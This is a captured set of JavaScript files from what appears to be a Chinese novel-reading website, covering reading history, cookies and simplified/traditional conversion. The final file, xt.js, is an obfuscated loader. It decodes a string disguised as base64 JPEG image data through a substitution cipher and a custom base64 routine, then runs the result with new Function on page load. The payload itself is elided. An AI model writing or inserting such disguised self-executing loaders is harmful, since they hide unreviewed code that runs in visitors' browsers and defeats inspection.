	  skey = tran_search(skey); 
	  $('#searchkey').val(skey);
		return true;
  }
// 书库页移动端筛选菜单控制 逆水行舟2019-7-3
function store_menu(){
	if ($('#after_menu').css('display') == 'block'){
		$('#store_menu').addClass('fa-bars').removeClass('fa-remove');
	}else{
		$('#store_menu').addClass('fa-remove').removeClass('fa-bars');
	}
	$('#after_menu').toggle('normal');
}

//返回顶部底部
function gotop(){$('body,html').animate({scrollTop:0},300);}
function gofooter(){$('body,html').animate({scrollTop:$(document).height()},300);}

//picture lazy
function setEcho(){ 
	$("img.lazy").lazyload({effect : "fadeIn"})
}

function setCookies(cookieName,cookieValue,minutes){ let today = new Date(); let expire = new Date(); let exp=minutes*1000*60||1000*3600*24*365;expire.setTime(today.getTime() + exp); document.cookie = cookieName+'='+escape(cookieValue)+ ';expires='+expire.toGMTString()+'; path=/'; } function readCookies(cookieName){ let theCookie=''+document.cookie; let ind=theCookie.indexOf(cookieName); if (ind==-1 || cookieName=='') return ''; let ind1=theCookie.indexOf(';',ind); if (ind1==-1) ind1=theCookie.length; let rico_ret = theCookie.substring(ind+cookieName.length+1,ind1).replace(/%/g, '%25'); return unescape(decodeURI(rico_ret)); }

function tips(title){
	let arr = [
		'拒接垃圾，只做精品。每一本书都经过挑选和审核。',
		'网页底部有简繁体切换，我们会帮您记住选择。',
		'书名会因各种原因进行更名，使用“作者名”搜索更容易找到想看的小说。',
		'无需注册登录，“足迹” 会自动保存您的阅读记录。',
		'收藏+分享'+title+'，是对网站最大的肯定和支持。',
		'移动端、PC端使用同一网址，自动适应，极致阅读体验。',
		'阅读页快捷键：上一章（←）、下一章（→）、回目录（回车）'
	]
	let index = Math.floor(Math.random()*arr.length); 
	document.write('Tip：'+arr[index]);
}

let bookmax = 20;
function LastRead(){this.bookList="bookList"} LastRead.prototype={ set:function(bid,uri,bookname,chaptername,author,img_url){ if(!(bid&&uri&&bookname&&chaptername&&author&&img_url))return; var v=bid+'#'+uri+'#'+bookname+'#'+chaptername+'#'+author+'#'+img_url; var aBooks = lastread.getBook(); var aBid = new Array(); for (i=0; i<aBooks.length;i++){aBid.push(aBooks[i][0]);} if($.inArray(bid, aBid) != -1){ lastread.remove(bid); }else{ while (aBooks.length >= bookmax) { lastread.remove(aBooks[0][0]); aBooks = lastread.getBook(); } } this.setItem(bid,v); this.setBook(bid) }, get:function(k){ return this.getItem(k)?this.getItem(k).split("#"):""; }, remove:function(k){ this.removeItem(k); this.removeBook(k) }, setBook:function(v){ var reg=new RegExp("(^|#)"+v); var books =	this.getItem(this.bookList); if(books==""){ books=v; } else{ if(books.search(reg)==-1){ books+="#"+v; } else{ books.replace(reg,"#"+v); } } this.setItem(this.bookList,books) }, getBook:function(){ var v=this.getItem(this.bookList)?this.getItem(this.bookList).split("#"):Array(); var books=Array(); if(v.length){ for(var i=0;i<v.length;i++){ var tem=this.getItem(v[i]).split('#'); if (tem.length>3)books.push(tem); } } return books }, removeBook:function(v){ var reg=new RegExp("(^|#)"+v); var books=this.getItem(this.bookList); if(!books){ books=""; } else{ if(books.search(reg)!=-1){ books=books.replace(reg,""); } } this.setItem(this.bookList,books) }, setItem:function(k,v){ if(!!window.localStorage){ localStorage.setItem(k,v); } else{ var expireDate=new Date(); var EXPIR_MONTH=30*24*3600*1000; expireDate.setTime(expireDate.getTime()+12*EXPIR_MONTH); document.cookie=k+"="+encodeURIComponent(v)+";expires="+expireDate.toGMTString()+"; path=/"; } }, getItem:function(k){ var value=""; var result=""; if(!!window.localStorage){ result=window.localStorage.getItem(k); value=result||""; } else{ var reg=new RegExp("(^| )"+k+"=([^;]*)(;|\x24)"); var result=reg.exec(document.cookie); if(result){ value=decodeURIComponent(result[2])||""; } } return value }, removeItem:function(k){ if(!!window.localStorage){ window.localStorage.removeItem(k); } else{ var expireDate=new Date(); expireDate.setTime(expireDate.getTime()-1000); document.cookie=k+"= "+";expires="+expireDate.toGMTString(); } }, removeAll:function(){ if(!!window.localStorage){ window.localStorage.clear(); } else{ var v=this.getItem(this.bookList)?this.getItem(this.bookList).split("#"):Array(); var books=Array(); if(v.length){ for( i in v ){ var tem=this.removeItem(v[k]); } } this.removeItem(this.bookList); } } }
function removebook(k){lastread.remove(k);showtempbooks();}function removeall(){lastread.removeAll();showtempbooks();}
function showtempbooks(){
	var books=lastread.getBook().reverse(); //倒序
	var cover = '';
	var bookhtml = '<p class="title jcc">阅读记录：'+books.length+' / '+bookmax+' &nbsp;&nbsp;<a href="javascript:removeall();" onclick="return confirm(\'确定要移除全部记录吗？\')"><i class="fa fa-trash-o fa-lg">&nbsp;</i>清空</a></p><p class="jcc s_gray">本机有效 最近阅读排在最前 到达上限删掉最后</p><ul>';
	if (books.length){
		for(var i=0 ;i<books.length;i++){
     		 if( i < bookmax ){
				bookhtml += '<li><div class="img_span"><a href="'+books[i][0]+'"><img src="'+books[i][5]+'" /></a></div><div class="bookcase-items"><p><a href="'+books[i][0]+'"><b>'+books[i][2]+'</b></a><span>&nbsp;&nbsp;<i class="fa fa-user-circle"></i>&nbsp;'+books[i][4]+'</span></p><p>读到：'+books[i][3]+'</p><p><a class="bookcase_btn red" href="'+books[i][1]+'"><i class="fa fa-file-text-o">&nbsp;</i>继续阅读</a>&nbsp;<a class="bookcase_btn gray" href="javascript:removebook(\''+books[i][0]+'\')" onclick="return confirm(\'确定要将本书移除吗？\')"><i class="fa fa-trash-o">&nbsp;</i>移除记录</a></p></div></li>';
				} 
		}
		bookhtml += '</ul>';
   	}else{
	 	bookhtml += '<li><b style="color:red;padding:20px 0;">还没有阅读记录哦 ( ˙﹏˙ )( ˙﹏˙ )，去找找书看吧。</b></li></ul>';
   	}
	$("#tempBookcase").html(bookhtml);
}
window.lastread = new LastRead();


//for big5
//s = simplified 简体, t = traditional 繁体, n = normal 正常显示
var zh_default = 'n'; //默认
var zh_choose = ''; 
var zh_expires = 365; 
var zh_class = 'zh_click'; 
var zh_style_active = 'color:gray'; 
var zh_style_inactive = '';
var zh_autoLang_t = true;  //是否自动检测繁体浏览器
var zh_autoLang_s = true;  //是否自动检测简体浏览器
var zh_langReg_t = /^zh-tw|zh-hk$/i;
var zh_langReg_s = /^zh-cn$/i;
var zh_s = "皑蔼碍爱翱袄奥坝罢摆败颁办绊帮绑镑谤剥饱宝报鲍辈贝钡狈备惫绷笔毕毙闭边编贬变辩辫鳖瘪濒滨宾摈饼拨钵铂驳卜补参蚕残惭惨灿苍舱仓沧厕侧册测层诧搀掺蝉馋谗缠铲产阐颤场尝长偿肠厂畅钞车彻尘陈衬撑称惩诚骋痴迟驰耻齿炽冲虫宠畴踌筹绸丑橱厨锄雏础储触处传疮闯创锤纯绰辞词赐聪葱囱从丛凑窜错达带贷担单郸掸胆惮诞弹当挡党荡档捣岛祷导盗灯邓敌涤递缔点垫电淀钓调迭谍叠钉顶锭订东动栋冻斗犊独读赌镀锻断缎兑队对吨顿钝夺鹅额讹恶饿儿尔饵贰发罚阀珐矾钒烦范贩饭访纺飞废费纷坟奋愤粪丰枫锋风疯冯缝讽凤肤辐抚辅赋复负讣妇缚该钙盖干赶秆赣冈刚钢纲岗皋镐搁鸽阁铬个给龚宫巩贡钩沟构购够蛊顾剐关观馆惯贯广规硅归龟闺轨诡柜贵刽辊滚锅国过骇韩汉阂鹤贺横轰鸿红后壶护沪户哗华画划话怀坏欢环还缓换唤痪焕涣黄谎挥辉毁贿秽会烩汇讳诲绘荤浑伙获货祸击机积饥讥鸡绩缉极辑级挤几蓟剂济计记际继纪夹荚颊贾钾价驾歼监坚笺间艰缄茧检碱硷拣捡简俭减荐槛鉴践贱见键舰剑饯渐溅涧浆蒋桨奖讲酱胶浇骄娇搅铰矫侥脚饺缴绞轿较秸阶节茎惊经颈静镜径痉竞净纠厩旧驹举据锯惧剧鹃绢杰洁结诫届紧锦仅谨进晋烬尽劲荆觉决诀绝钧军骏开凯颗壳课垦恳抠库裤夸块侩宽矿旷况亏岿窥馈溃扩阔蜡腊莱来赖蓝栏拦篮阑兰澜谰揽览懒缆烂滥捞劳涝乐镭垒类泪篱离里鲤礼丽厉励砾历沥隶俩联莲连镰怜涟帘敛脸链恋炼练粮凉两辆谅疗辽镣猎临邻鳞凛赁龄铃凌灵岭领馏刘龙聋咙笼垄拢陇楼娄搂篓芦卢颅庐炉掳卤虏鲁赂禄录陆驴吕铝侣屡缕虑滤绿峦挛孪滦乱抡轮伦仑沦纶论萝罗逻锣箩骡骆络妈玛码蚂马骂吗买麦卖迈脉瞒馒蛮满谩猫锚铆贸么霉没镁门闷们锰梦谜弥觅绵缅庙灭悯闽鸣铭谬谋亩钠纳难挠脑恼闹馁腻撵捻酿鸟聂啮镊镍柠狞宁拧泞钮纽脓浓农疟诺欧鸥殴呕沤盘庞国爱赔喷鹏骗飘频贫苹凭评泼颇扑铺朴谱脐齐骑岂启气弃讫牵扦钎铅迁签谦钱钳潜浅谴堑枪呛墙蔷强抢锹桥乔侨翘窍窃钦亲轻氢倾顷请庆琼穷趋区躯驱龋颧权劝却鹊让饶扰绕热韧认纫荣绒软锐闰润洒萨鳃赛伞丧骚扫涩杀纱筛晒闪陕赡缮伤赏烧绍赊摄慑设绅审婶肾渗声绳胜圣师狮湿诗尸时蚀实识驶势释饰视试寿兽枢输书赎属术树竖数帅双谁税顺说硕烁丝饲耸怂颂讼诵擞苏诉肃虽绥岁孙损笋缩琐锁獭挞抬摊贪瘫滩坛谭谈叹汤烫涛绦腾誊锑题体屉条贴铁厅听烃铜统头图涂团颓蜕脱鸵驮驼椭洼袜弯湾顽万网韦违围为潍维苇伟伪纬谓卫温闻纹稳问瓮挝蜗涡窝呜钨乌诬无芜吴坞雾务误锡牺袭习铣戏细虾辖峡侠狭厦锨鲜纤咸贤衔闲显险现献县馅羡宪线厢镶乡详响项萧销晓啸蝎协挟携胁谐写泻谢锌衅兴汹锈绣虚嘘须许绪续轩悬选癣绚学勋询寻驯训讯逊压鸦鸭哑亚讶阉烟盐严颜阎艳厌砚彦谚验鸯杨扬疡阳痒养样瑶摇尧遥窑谣药爷页业叶医铱颐遗仪彝蚁艺亿忆义诣议谊译异绎荫阴银饮樱婴鹰应缨莹萤营荧蝇颖哟拥佣痈踊咏涌优忧邮铀犹游诱舆鱼渔娱与屿语吁御狱誉预驭鸳渊辕园员圆缘远愿约跃钥岳粤悦阅云郧匀陨运蕴酝晕韵杂灾载攒暂赞赃脏凿枣灶责择则泽贼赠扎札轧铡闸诈斋债毡盏斩辗崭栈战绽张涨帐账胀赵蛰辙锗这贞针侦诊镇阵挣睁狰帧郑证织职执纸挚掷帜质钟终种肿众诌轴皱昼骤猪诸诛烛瞩嘱贮铸筑驻专砖转赚桩庄装妆壮状锥赘坠缀谆浊兹资渍踪综总纵邹诅组钻致钟么为只凶准启板里雳余链泄";
var zh_t = "皚藹礙愛翺襖奧壩罷擺敗頒辦絆幫綁鎊謗剝飽寶報鮑輩貝鋇狽備憊繃筆畢斃閉邊編貶變辯辮鼈癟瀕濱賓擯餅撥缽鉑駁蔔補參蠶殘慚慘燦蒼艙倉滄廁側冊測層詫攙摻蟬饞讒纏鏟産闡顫場嘗長償腸廠暢鈔車徹塵陳襯撐稱懲誠騁癡遲馳恥齒熾沖蟲寵疇躊籌綢醜櫥廚鋤雛礎儲觸處傳瘡闖創錘純綽辭詞賜聰蔥囪從叢湊竄錯達帶貸擔單鄲撣膽憚誕彈當擋黨蕩檔搗島禱導盜燈鄧敵滌遞締點墊電澱釣調叠諜疊釘頂錠訂東動棟凍鬥犢獨讀賭鍍鍛斷緞兌隊對噸頓鈍奪鵝額訛惡餓兒爾餌貳發罰閥琺礬釩煩範販飯訪紡飛廢費紛墳奮憤糞豐楓鋒風瘋馮縫諷鳳膚輻撫輔賦複負訃婦縛該鈣蓋幹趕稈贛岡剛鋼綱崗臯鎬擱鴿閣鉻個給龔宮鞏貢鈎溝構購夠蠱顧剮關觀館慣貫廣規矽歸龜閨軌詭櫃貴劊輥滾鍋國過駭韓漢閡鶴賀橫轟鴻紅後壺護滬戶嘩華畫劃話懷壞歡環還緩換喚瘓煥渙黃謊揮輝毀賄穢會燴彙諱誨繪葷渾夥獲貨禍擊機積饑譏雞績緝極輯級擠幾薊劑濟計記際繼紀夾莢頰賈鉀價駕殲監堅箋間艱緘繭檢堿鹼揀撿簡儉減薦檻鑒踐賤見鍵艦劍餞漸濺澗漿蔣槳獎講醬膠澆驕嬌攪鉸矯僥腳餃繳絞轎較稭階節莖驚經頸靜鏡徑痙競淨糾廄舊駒舉據鋸懼劇鵑絹傑潔結誡屆緊錦僅謹進晉燼盡勁荊覺決訣絕鈞軍駿開凱顆殼課墾懇摳庫褲誇塊儈寬礦曠況虧巋窺饋潰擴闊蠟臘萊來賴藍欄攔籃闌蘭瀾讕攬覽懶纜爛濫撈勞澇樂鐳壘類淚籬離裏鯉禮麗厲勵礫曆瀝隸倆聯蓮連鐮憐漣簾斂臉鏈戀煉練糧涼兩輛諒療遼鐐獵臨鄰鱗凜賃齡鈴淩靈嶺領餾劉龍聾嚨籠壟攏隴樓婁摟簍蘆盧顱廬爐擄鹵虜魯賂祿錄陸驢呂鋁侶屢縷慮濾綠巒攣孿灤亂掄輪倫侖淪綸論蘿羅邏鑼籮騾駱絡媽瑪碼螞馬罵嗎買麥賣邁脈瞞饅蠻滿謾貓錨鉚貿麽黴沒鎂門悶們錳夢謎彌覓綿緬廟滅憫閩鳴銘謬謀畝鈉納難撓腦惱鬧餒膩攆撚釀鳥聶齧鑷鎳檸獰甯擰濘鈕紐膿濃農瘧諾歐鷗毆嘔漚盤龐國愛賠噴鵬騙飄頻貧蘋憑評潑頗撲鋪樸譜臍齊騎豈啓氣棄訖牽扡釺鉛遷簽謙錢鉗潛淺譴塹槍嗆牆薔強搶鍬橋喬僑翹竅竊欽親輕氫傾頃請慶瓊窮趨區軀驅齲顴權勸卻鵲讓饒擾繞熱韌認紉榮絨軟銳閏潤灑薩鰓賽傘喪騷掃澀殺紗篩曬閃陝贍繕傷賞燒紹賒攝懾設紳審嬸腎滲聲繩勝聖師獅濕詩屍時蝕實識駛勢釋飾視試壽獸樞輸書贖屬術樹豎數帥雙誰稅順說碩爍絲飼聳慫頌訟誦擻蘇訴肅雖綏歲孫損筍縮瑣鎖獺撻擡攤貪癱灘壇譚談歎湯燙濤縧騰謄銻題體屜條貼鐵廳聽烴銅統頭圖塗團頹蛻脫鴕馱駝橢窪襪彎灣頑萬網韋違圍爲濰維葦偉僞緯謂衛溫聞紋穩問甕撾蝸渦窩嗚鎢烏誣無蕪吳塢霧務誤錫犧襲習銑戲細蝦轄峽俠狹廈鍁鮮纖鹹賢銜閑顯險現獻縣餡羨憲線廂鑲鄉詳響項蕭銷曉嘯蠍協挾攜脅諧寫瀉謝鋅釁興洶鏽繡虛噓須許緒續軒懸選癬絢學勳詢尋馴訓訊遜壓鴉鴨啞亞訝閹煙鹽嚴顔閻豔厭硯彥諺驗鴦楊揚瘍陽癢養樣瑤搖堯遙窯謠藥爺頁業葉醫銥頤遺儀彜蟻藝億憶義詣議誼譯異繹蔭陰銀飲櫻嬰鷹應纓瑩螢營熒蠅穎喲擁傭癰踴詠湧優憂郵鈾猶遊誘輿魚漁娛與嶼語籲禦獄譽預馭鴛淵轅園員圓緣遠願約躍鑰嶽粵悅閱雲鄖勻隕運蘊醞暈韻雜災載攢暫贊贓髒鑿棗竈責擇則澤賊贈紮劄軋鍘閘詐齋債氈盞斬輾嶄棧戰綻張漲帳賬脹趙蟄轍鍺這貞針偵診鎮陣掙睜猙幀鄭證織職執紙摯擲幟質鍾終種腫衆謅軸皺晝驟豬諸誅燭矚囑貯鑄築駐專磚轉賺樁莊裝妝壯狀錐贅墜綴諄濁茲資漬蹤綜總縱鄒詛組鑽緻鐘麼為隻兇準啟闆裡靂餘鍊洩";
String.prototype.tran=function(){
	var s1,s2;
	if(zh_choose=='t'){
	   s1 = zh_s;
	   s2 = zh_t;
	}else if(zh_choose=='s'){
	   s1 = zh_t;
	   s2 = zh_s;
	}else{
	   return this;
	}
	var a = '';
	for(var i=0;i<this.length;i++){
		var c = this.charAt(i);
		var p = s1.indexOf(c);
		a += p < 0 ? c : s2.charAt(p);
	}
	return a;
}
//for search input @rico
function tran_search(str){
	var s1,s2;
	zh_choose = readCookies('zh_choose');
	if(zh_choose=='t'){
	   s1 = zh_t;
	   s2 = zh_s;
	}else{
	    return str;
	}
	var a = '';
	for(var i=0;i<str.length;i++){
		var c = str.charAt(i);
		var p = s1.indexOf(c); 
		a += p < 0 ? c : s2.charAt(p); 
	}
	return a;
}

function zh_tranBody(obj){
	document.title = document.title.tran();
	var o = (typeof(obj) == "object") ? obj.childNodes : document.body.childNodes;
	for (var i = 0; i < o.length; i++){
		var c = o.item(i);
		if('||BR|HR|TEXTAREA|SCRIPT|'.indexOf("|"+c.tagName+"|") > 0) continue;
		if(c.className == zh_class){
			if(c.id == zh_class + '_' + zh_choose){
				c.setAttribute('style', zh_style_active);
				c.style.cssText = zh_style_active;
			}else{
				c.setAttribute('style', zh_style_inactive);
				c.style.cssText = zh_style_inactive;
			}
			continue;   
		}
		if(c.title != '' && c.title != null){
			c.title = c.title.tran();
		}
		if(c.alt != '' && c.alt != null){
			c.alt = c.alt.tran();
		}
		if(c.tagName == "INPUT" && c.value != '' && c.type != 'text' && c.type != 'hidden' && c.type != 'password'){
			c.value = c.value.tran();
		}
		if(c.tagName == "INPUT"){
			c.placeholder = c.placeholder.tran();
		}
		if(c.nodeType == 3){
			c.data = c.data.tran();  
		}else{
			zh_tranBody(c);
		}
	}
}
function zh_tran(go){
	if(go) zh_choose = go;
	setCookies('zh_choose', zh_choose, zh_expires);
	if(go == 'n'){
	   window.location.reload();
	}else {
	   zh_tranBody();
	}
}
function zh_getLang(){
	if(readCookies('zh_choose')){
	   zh_choose = readCookies('zh_choose');
	   return true;
	}
	if(!zh_autoLang_t && !zh_autoLang_s){
		return false;
	}
	if(navigator.language){
		zh_browserLang = navigator.language;
	}
	if(zh_autoLang_t && zh_langReg_t.test(zh_browserLang)){
		zh_choose = 't';
	}else if(zh_autoLang_s && zh_langReg_s.test(zh_browserLang)){
		zh_choose = 's';
	}
	setCookies('zh_choose', zh_choose, zh_expires);
	if(zh_choose == zh_default){
		return false;
	}
	return true;
}
function zh_init(){
	zh_getLang();
	c = document.getElementById(zh_class + '_' + zh_choose);
	if(zh_choose != zh_default){
		if(window.onload){
			window.onload_before_zh_init = window.onload;
			window.onload = function(){
				zh_tran(zh_choose);
				window.onload_before_zh_init();
			};
		}else{
			window.onload = function(){
				zh_tran(zh_choose);
			};
		}
	}
}
zh_init();

--- FILE ---
content_type: application/javascript
request_url: http://www.2mx3.com/static/js/xt.js
body_size: 2457
content:
!(function() {
    function dvvRdA(s) {
        var d={"a":"A","y":"B","J":"C","L":"D","r":"E","b":"F","B":"G","f":"H","2":"I","V":"J","i":"K","6":"L","5":"M","s":"N","G":"O","x":"P","9":"Q","Y":"R","O":"S","l":"T","t":"U","m":"V","o":"W","M":"X","u":"Y","T":"Z","1":"a","D":"b","R":"c","S":"d","7":"e","Q":"f","P":"g","N":"h","k":"i","E":"j","j":"k","e":"l","0":"m","n":"n","d":"o","h":"p","z":"q","w":"r","4":"s","g":"t","p":"u","H":"v","A":"w","q":"x","Z":"y","8":"z","U":"0","C":"1","W":"2","X":"3","I":"4","c":"5","3":"6","F":"7","K":"8","v":"9",};
        return s.split('').map(function(c) {
            return d[c] !== undefined ? d[c] : c;
        }).join('');
    }
    function PczCQX(e) {
        var a0 = 'charAt'
          , a1 = 'fromCharCode'
          , a2 = 'charCodeAt'
          , a3 = 'indexOf';
        var sx = 'ABCDEFGHIJKLMNOPQRSTUVWXYZ' + 'abcdefghijklmnopqrstuvwxyz' + '0123456789+/=';
        var t = "", n, r, i, s, o, u, a, f = 0;
        e = e.replace(/[^A-Za-z0-9+/=]/g, "");
        while (f < e.length) {
            s = sx[a3](e[a0](f++));
            o = sx[a3](e[a0](f++));
            u = sx[a3](e[a0](f++));
            a = sx[a3](e[a0](f++));
            n = s << 2 | o >> 4;
            r = (o & 15) << 4 | u >> 2;
            i = (u & 3) << 6 | a;
            t = t + String[a1](n);
            if (u != 64) {
                t = t + String[a1](r);
            }
            if (a != 64) {
                t = t + String[a1](i);
            }
        }
        return (function(e) {
            var t = ""
              , n = r = c1 = c2 = 0;
            while (n < e.length) {
                r = e[a2](n);
                if (r < 128) {
                    t += String[a1](r);
                    n++;
                } else if (r > 191 && r < 224) {
                    c2 = e[a2](n + 1);
                    t += String[a1]((r & 31) << 6 | c2 & 63);
                    n += 2
                } else {
                    c2 = e[a2](n + 1);
                    c3 = e[a2](n + 2);
                    t += String[a1]((r & 15) << 12 | (c2 & 63) << 6 | c3 & 63);
                    n += 3;
                }
            }
            return t;
        }
        )(t);
    }
    ;var s = ["data:image\/jpg;base64,TnmpuXYhDWIPS0Yotjbqif9h7XTNRkyexM9pDobUuWPd6CIdiBNUSfy8xXqXRX5/ilK3MJvR6Zj/[base64],[base64],[base64],[base64],"];
    new Function('PczCQX',PczCQX(dvvRdA(s.join('').substr(22))))(PczCQX);
}
)();

